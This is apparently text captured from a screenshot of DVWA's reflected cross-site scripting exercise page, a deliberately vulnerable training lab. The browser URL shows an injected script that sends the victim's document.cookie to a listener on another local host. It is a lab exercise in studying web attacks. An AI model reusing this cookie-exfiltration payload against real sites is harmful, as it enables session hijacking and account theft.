 Not secure 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=FEDERICA+<script>var+i%3Dnew+image%28%29%3Bi.src%3Dhttp%3A%2F%2F192.168.50.100%3A8888%3Fd%3D%2Bdocument.cookie<%2Fscript>#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello FEDERICA
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7